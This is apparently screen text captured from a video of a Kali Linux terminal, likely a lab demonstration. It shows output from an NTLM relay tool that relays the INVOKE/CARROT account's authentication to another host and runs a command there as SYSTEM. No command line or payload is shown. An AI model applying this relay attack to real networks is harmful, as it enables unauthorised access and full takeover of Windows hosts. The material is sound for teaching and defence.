 File Machine View Input Devices Help
Applications Places Terminator Sep 22 14:08
kali@kali: ~/Desktop/WaterExecution
kali@kali: ~/Desktop/WaterExecution 173x36
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.10.113
[-] Authenticating against smb://192.168.10.113 as INVOKE/CARROT FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.11.169
[*] Authenticating against smb://192.168.11.169 as INVOKE/CARROT SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, attacking target smb://192.168.10.113
[-] Authenticating against smb://192.168.10.113 as INVOKE/CARROT FAILED
[*] SMBD-Thread-8 (process_request_thread): Connection from INVOKE/CARROT@192.168.10.113 controlled, but there are no more targets left!
[*] Executed specified command on host: 192.168.11.169
USER INFORMATION
----------------
User Name SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Right Ctrl
1
72°F
Rain
Search
11:08 AM
9/22/2023
5